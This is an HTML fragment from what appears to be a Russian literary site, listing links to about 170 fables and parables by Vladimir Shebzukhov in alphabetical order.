                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7650-belaya-vorona.html">Белая ворона</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7431-beregi-chest-s-molodu.html">Береги честь с молоду</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7432-blizkaya-bol.html">Близкая боль</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8292-bliznyashki.html">Близняшки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7419-bozhya-volya.html">Божья воля</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7761-v-teatre.html">В театре</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7633-verblyud-i-cherepaxa.html">Верблюд и черепаха</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7425-vest-dlya-sokrata.html">Весть для Сократа</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7951-volk-i-lisa.html">Волк и лиса</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7627-volk-i-mul.html">Волк и мул</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7493-volki.html">Волки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7494-volchica-i-sobaka.html">Волчица и собака</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8460-voron-i-voronyonok.html">Ворон и воронёнок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7496-voron-i-ego-nachalnik.html">Ворон и его начальник</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7495-vorona-i-korova.html">Ворона и корова</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8158-vorchanie.html">Ворчание</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8409-vospitannyj-stasik.html">Воспитанный Стасик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8433-vsyo-kak-u-lyudej.html">Всё, как у людей</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7497-vysokomernyj-enot.html">Высокомерный енот</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7719-genij-i-talant.html">Гений и талант</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7774-gid-vasya.html">Гид вася</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8059-govoryashhaya-loshad.html">Говорящая лошадь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7934-golaya-pravda.html">Голая правда</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7773-golubaya-krov.html">Голубая кровь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7772-gorbatyj-i-xromoj.html">Горбатый и хромой</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7875-goroskop.html">Гороскоп</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7747-grafoman.html">Графоман</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7760-grustnaya-istoriya.html">Грустная история</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7775-gusenica-i-muravej.html">Гусеница и муравей</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7510-dva-barsuka.html">Два барсука</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7959-dva-brata.html">Два брата</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7509-dva-volka.html">Два волка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8381-dva-dela.html">Два дела</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7514-dva-druga.html">Два друга</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8323-dva-idiota.html">Два идиота</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8026-dva-skripacha.html">Два скрипача</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7515-dve-zhenshhiny.html">Две женщины</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7511-dve-kuricy.html">Две курицы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7512-dve-makaki.html">Две макаки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7513-dve-ryby.html">Две рыбы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7955-dve-snezhinki.html">Две снежинки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7932-del-to-vsego.html">Дел-то всего…</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7770-dela-mirskie.html">Дела мирские</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7555-delyozh.html">Делёж</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7516-dikij.html">Дикий</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7518-dolg.html">Долг</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8368-dorogoj-uchitel.html">Дорогой учитель</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7746-druzya.html">Друзья</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7517-edinozhdy-solgav.html">Единожды солгав</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7759-yozh-i-kolyuchka.html">Ёж и колючка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7475-yozh-i-lisa.html">Ёж и лиса</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8057-zhara-xolod-i-veter.html">Жара, холод и ветер</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7769-zheleznaya-logika.html">Железная логика</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7757-zhenskie-paradoksy.html">Женские парадоксы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7421-zhrebij.html">Жребий</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7429-zavistlivyj-zhuk.html">Завистливый жук</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7768-zakon-i-poryadok.html">Закон и порядок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7546-basni-pritchi-ot-vshebzuxova.html">Заносчивый фитиль</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7838-zayac-i-lev.html">Заяц и лев</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7734-zvezdochyot.html">Звездочёт</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8442-zlopamyatnyj.html">Злопамятный</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7876-zmeya-i-verblyud.html">Змея и верблюд</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7550-zolotaya-kletka.html">Золотая клетка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7889-i-v-gore-i-v-radosti.html">И в горе, и в радости</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8406-ivan-ne-durak.html">Иван не дурак</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8096-igra-v-myach.html">Игра в мяч</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7651-istina.html">Истина</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8025-kak-auknetsya.html">Как аукнется</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7418-kamen.html">Камень</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7735-karera.html">Карьера</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7491-klad.html">Клад</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7825-klyaksa.html">Клякса</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7551-kozel.html">Козел</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7571-kolichestvo-i-kachestvo.html">Количество и качество</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7632-korova-i-los.html">Корова и лось</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7416-korol-i-shut.html">Король и шут</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7987-kotyache-schaste.html">Котячье счастье</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7923-koshka-i-lev.html">Кошка и лев</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7556-krab-i-ego-mat.html">Краб и его мать</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7646-krepkoe-vino.html">Крепкое вино</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7952-krest.html">Крест</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7729-kritik.html">Критик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7557-krokodili-slezy.html">Крокодильи слезы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7558-krolik-i-osel.html">Кролик и орел</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7631-krys-i-letuchaya-mysh.html">Крыс и летучая мышь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8434-kto-ty-est.html">Кто ты есть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7492-kudryavyj-pastux.html">Кудрявый пастух</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7717-lebedinaya-pesnya.html">Лебединая песня</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7569-lev-i-vepr.html">Лев и вепрь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7570-lev-i-lyagushka.html">Лев и лягушка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7931-lev-i-shakal.html">Лев и шакал</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7433-lev-i-shakaly.html">Лев и шакалы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7630-lenivyj-udav.html">Ленивый удав</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7900-lisica-i-lev.html">Лисица и лев</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7967-luzhica.html">Лужица</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7767-lvica-i-byk.html">Львица и бык</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8058-lyubimye-cvety.html">Любимые цветы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7647-lyubov-zdorove-i-bogatstvo.html">Любовь, Здоровье и Богатство</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7572-lyubopytnaya-cherepashka.html">Любопытная черепашка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7879-magiya.html">Магия</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7730-matematik.html">Математик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7727-mayestro.html">Маэстро</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7629-mest.html">Месть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8064-molis-i-kajsya.html">Молись и кайся</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7573-molchalivyj-sokol.html">Молчаливый сокол</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8063-monax.html">Монах</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7848-morkov-yajco-i-kofe.html">Морковь, яйцо и кофе</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7636-mudrost-i-zavist.html">Мудрость и зависть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7489-muzhik-i-barin.html">Мужик и барин</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7998-muzhik-i-smert.html">Мужик и смерть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7819-muzhchina.html">Мужчина</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7586-mul.html">Мул</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7758-na-ptichem-rynke.html">На птичьем рынке</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7430-na-svoyu-golovu.html">На свою голову</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7576-na-chuzhom-neschaste.html">На чужом несчастье</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7476-nazlo-sosedu.html">Назло соседу</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8294-narochno-ne-pridumaesh.html">Нарочно не придумаешь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7428-naxodchivyj-osel.html">Находчивый осел</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8416-naxodchivyj-student.html">Находчивый студент</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7780-ne-vsyo-to-zoloto.html">Не всё то золото</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7776-ne-durak.html">Не дурак</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7820-ne-strelyajte-v-muzykantov.html">Не стреляйте в музыкантов</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7781-nevezhda.html">Невежда</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7945-nedoumenie.html">Недоумение</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7943-nelyogkij-vybor.html" style="color:#993333">Нелёгкий выбор</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7970-nesbytochnaya-mechta.html">Несбыточная мечта</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7417-nishhij.html">Нищий</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7783-nravstvennost.html">Нравственность</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7784-nravy.html">Нравы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7785-nravy-2.html">Нравы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7749-o-beskonechnosti.html">О бесконечности</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7581-obezyany-i-banany.html">Обезьяны и бананы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7583-olen.html">Олень</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7754-on-ona-i-banan.html">Он, она и банан</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7655-orfej.html">Орфей</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7552-osel.html">Осел</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7762-ostrog.html">Острог</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7553-ot-tyurmy-i-ot-sumy.html">От тюрьмы и от сумы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7723-pamyatnik-civilizacii.html">Памятник цивилизации</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7756-paradoks.html">Парадокс</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8177-plebej.html">Плебей</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7714-po-sudbe-i-ne-sudba.html">По-судьбе и не судьба</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7554-pogonshhik-i-osel.html">Погонщик и осел</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7753-pod-kupolom-cirka.html">Под куполом цирка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7826-pod-kupolom-cirka.html">Под куполом цирка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7564-administracii.html">Политика</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7720-popsa-s.html">Попса-с</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7733-pospeshish.html">Поспешишь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7718-poteryannyj-rubl.html">Потерянный рубль</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7422-poxmele.html">Похмелье</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8293-pochemu-obideli.html">Почему обидели</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8022-pochyom-muxa.html">Почём муха?</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7541-prilezhnyj-uchenik.html">Прилежный ученик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7415-princ-i-nishhij.html">Принц и нищий</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7883-pritcha-o-dvux-volkax.html">Притча о двух волках</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7821-pritcha-o-dolgoletii.html">Притча о долголетии</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7899-pritcha-o-neizvestnosti.html">Притча о неизвестности</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8041-pritcha-o-pritchax.html">Притча о притчах</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7827-pritcha-o-starom-generale.html">Притча о старом генерале</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7835-pritcha-o-chestolyubii.html">Притча о честолюбии</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7424-pritcha-ob-angele-xranitele.html">Притча об ангеле-хранителе</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7578-pritcha-ob-uchyonom.html">Притча об учёном</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7649-pro-zajca.html">Про зайца</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7748-publichnyj-chelovek.html">Публичный человек</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7721-pedestal.html">Пьедестал</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7731-rabotodatel.html">Работодатель</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7765-reklama.html">Реклама</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7764-russkoj-vodke.html">Русской водке</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7635-s-bolnoj-golovy-na-zdorovuyu.html">С больной головы на здоровую</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7851-svet-i-tma.html">Свет и тьма</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7886-svinya-i-korova.html">Свинья и корова</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7548-basni-pritchi-ot-vshebzuxova.html">Сердце матери</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7928-sinij-slon.html">Синий слон</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7724-skaz-pro-to-pro-chto-mozhno-ne-skazyvat.html">Сказ про то, про что можно не сказывать</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7946-skazka-pritcha-o-drakone-i-rycare.html">Сказка притча о драконе и рыцаре</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7995-skazochnyj-polk.html">Сказочный полк</a>
                  </div>
